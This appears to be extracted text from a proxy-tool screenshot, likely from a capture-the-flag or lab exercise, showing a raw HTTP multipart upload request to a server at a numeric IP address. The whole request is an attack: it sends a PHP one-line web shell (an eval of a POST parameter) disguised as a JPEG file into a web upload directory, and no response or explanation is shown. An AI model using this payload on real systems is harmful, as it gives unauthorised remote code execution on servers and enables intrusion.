 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: 47.121.203.184:30007
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30007
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary21Qxnd7eYco2Q5ys
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.203.184:30007/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary21Qxnd7eYco2Q5ys
16 Content-Disposition: form-data; name="file"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST["pass"]);
21
22 ------WebKitFormBoundary21Qxnd7eYco2Q5ys
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------WebKitFormBoundary21Qxnd7eYco2Q5ys--
27
Response
Pretty Raw Hex Render